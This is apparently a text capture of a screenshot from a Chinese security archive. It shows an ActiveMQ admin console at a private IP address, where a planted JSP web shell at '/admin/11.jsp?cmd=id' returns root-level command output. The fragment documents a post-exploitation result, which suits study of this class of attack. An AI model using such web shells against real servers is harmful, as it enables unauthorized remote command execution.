 不安全 192.168.119.146:8161/admin/11.jsp?cmd=id
应用 百度 小白如何学习Web安 系统平台登陆 常用网站 安全工具网页 网页
ActiveMQ™
Home | Queues | Topics | Subscribers | Connections | Network | Scheduled | Send
Hello
uid=0(root) gid=0(root) groups=0(root)
'零组资料文库'